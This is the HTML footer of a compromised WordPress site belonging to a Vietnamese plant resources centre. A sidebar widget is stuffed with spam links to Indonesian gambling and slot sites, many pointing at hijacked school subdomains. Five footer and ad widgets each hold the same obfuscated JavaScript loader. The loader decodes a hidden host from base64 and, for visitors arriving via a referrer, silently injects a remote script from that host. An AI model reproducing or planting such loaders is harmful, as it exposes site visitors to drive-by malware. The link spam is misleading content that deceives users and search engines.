<li><a href="https://www.12twentygroup.com/" target="_blank" rel="nofollow noopener">Situs Kode Erek Alam</a></li>
<li><a href="https://www.kindertrust.org/our-trustees/" target="_blank" rel="nofollow noopener">Togelmaster Online</a></li>
<li><a href="https://elearning.smpitdarulmukmin.sch.id/" target="_blank" rel="nofollow noopener">slot depo 10rb</a></li>
<li><a href="https://smpitdarulmukmin.sch.id/" target="_blank" rel="nofollow noopener">situs togel toto</a></li>
<li><a href="https://irharice.com/" target="_blank" rel="nofollow noopener">Situs BBFS Togel</a></li>
<li><a href="https://absensi.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">deposit 10 ribu</a></li>
<li><a href="https://eastcoastextreme.org/" target="_blank" rel="nofollow noopener">Link SLOT FULLSCATTER</a></li>
<li><a href="https://agenda.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://manage.kreatag.com/login/en/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://rdm.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">mahjongways 2</a></li>
<li><a href="https://sik.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">live draw sgp</a></li>
<li><a href="https://pramenda.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">rekomendasi agen Sicbo, Baccarat, dan Roulette</a></li>
<li><a href="https://lulus.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">LINK SLOT999</a></li>
<li><a href="https://e-slip.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">SITUS SLOT DEPO QRIS 5K</a></li>
<li><a href="https://bagikelas.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">LINK SLOT BET KECIL SPACEMAN</a></li>
<li><a href="https://bio.allmediagh.tech/" target="_blank" rel="nofollow noopener">Pasang Togel Online</a></li>
<li><a href="https://bonchilimax.com/project/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot server thailand</a></li>
<li><a href="https://naioshuniversity1.naiosh.us/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.topbusinessstudents.com/marina-bay-sands-casino-review-and-free-chips-bonus/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.sehatselamanya.net/category/cara-mengatasi-penyakit-darah-tinggi/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://aguiadoriojaguaribe.org.br/" target="_blank" rel="nofollow noopener">link angker4d</a></li>
<li><a href="https://lurus4d-1a.com/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://raport.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot777</a></li>
<li><a href="https://www.houstonarcadeexpo.com/" target="_blank" rel="nofollow noopener">Akses Link Bola</a></li>
<li><a href="https://alamal-international.org/" target="_blank" rel="nofollow noopener">PASAR JP SLOT</a></li>
<li><a href="https://fujisan-valley.jp" target="_blank" rel="nofollow noopener">AGEN BESAR PGSOFT</a></li>
<li><a href="https://bagikelas.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">SLOT SPACEMAN 2026</a></li>
<li><a href="https://lulus.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">LINK SLOT999</a></li>
<li><a href="https://pramenda.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">rekomendasi agen Sicbo, Baccarat, dan Roulette terbaik,</a></li>
<li><a href="https://sim.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">Link arena duel ayam</a></li>
<li><a href=https://mtsn2demak.sch.id/am/" target="_blank" rel="nofollow noopener">SLOT MPO</a></li>
<li><a href="https://ingatlanmontenegro.hu/single-location/herceg-novi/" target="_blank" rel="nofollow noopener">LINK ALTERNATIF LOGIN</a></li>
<li><a href="https://www.gracechapeluk.org/" target="_blank" rel="nofollow noopener">Situs Slot Bonus</a></li>
<li><a href="https://drnivaldoteles.com.br/" target="_blank" rel="nofollow noopener">angker4d</a></li>
<li><a href="https://terra3dtopografia.com.br/" target="_blank" rel="nofollow noopener">gaib4d</a></li>
<li><a href="https://acadschool.ru/" target="_blank" rel="nofollow noopener">gaib4d login</a></li>
<li><a href="https://vibefitemagrecimento.com.br/" target="_blank" rel="nofollow noopener">situs gaib4d</a></li>
<li><a href="https://dev2.isi-ska.ac.id/login" target="_blank" rel="nofollow noopener">slot gacor</a></li>

</ul>
</div>
</aside>
	</div>
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
         <div class="advertisement_above_footer">
         <div class="inner-wrap">
            <aside id="custom_html-123" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>         </div>
      </div>
   			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-5" class="widget widget_text clearfix"><h3 class="widget-title"><span>Trung Tâm Tài Nguyên Thực Vật (PRC)</span></h3>			<div class="textwidget"><p>Địa chỉ: An Khánh, Hoài Đức, Hà Nội<br />
Điện thoại: (024) 33654965; Email: pgrvietnam@gmail.com<br />
Bản quyền thuộc: Trung tâm Tài nguyên Thực vật</p>
</div>
		</aside><aside id="custom_html-124" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="custom_html-125" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
            <div class="tg-third-footer-widget">
               <aside id="custom_html-126" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
            <div class="tg-fourth-footer-widget">
               <aside id="custom_html-127" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
         </div>
		</div>
	</div>
</div>			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
                  <div class="footer-socket-right-section">
   						                  </div>
                  <div class="footer-socket-left-sectoin">
   						<span class="copyright">Copyright © 2017 PRC. All rights reserved.</span>
                  </div>
					</div>
				</div>
			</div>
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->
	            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150990007-1"></script>
            <script id="gglnltcs-tracking-script">
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push( arguments ); }
				gtag( 'js', new Date() );
				gtag( 'config', 'UA-150990007-1' );
            </script>
			<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.1.2' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.9.12' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/navigation.js?ver=5.9.12' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/sticky/sticky-setting.js?ver=20150309' id='colormag-sticky-menu-setting-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/image-popup-setting.js?ver=20150310' id='colormag-featured-image-popup-setting-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
</body>
</html>